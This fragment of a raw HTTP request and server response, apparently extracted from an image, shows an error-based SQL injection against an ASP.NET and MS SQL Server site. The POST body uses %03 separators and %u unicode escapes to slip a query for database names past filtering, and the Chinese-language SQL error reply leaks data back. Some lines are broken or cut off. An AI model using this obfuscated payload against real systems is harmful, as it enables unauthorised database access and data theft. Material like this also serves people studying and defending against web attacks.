 Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://1 1.aspx?id=1%20(db_name())%3E1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: SESSIONID=
de339c71-1a1e-4db0-9dfd-5725b9c522b3.iw0kmQZz-Ok8FlzFssmxFXtkyF0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
id=2
%03AND%03++(se%u006cect+top+1+Name+%u0066rom+Master.+.+SysDatabases+%03where%03+
dbid>4)>0
在将 nvarchar 值 'a999' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'a999' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>
或:
2. 将以下的节添加到应用程序的配置文件中:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>